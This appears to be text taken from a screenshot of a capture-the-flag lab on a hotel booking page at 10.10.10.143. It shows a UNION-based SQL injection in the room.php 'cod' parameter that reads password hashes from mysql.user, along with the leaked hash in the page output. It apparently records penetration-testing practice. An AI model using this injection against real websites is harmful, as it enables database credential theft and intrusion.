 Stark Hotel
http://10.10.10.143/room.ph
10.10.10.143/room.php?cod=9999 union select 1,(SELECT password FROM mysql.user),3,4,5,6,7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MS
5
*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
$ 3 / per night
4
Go to book!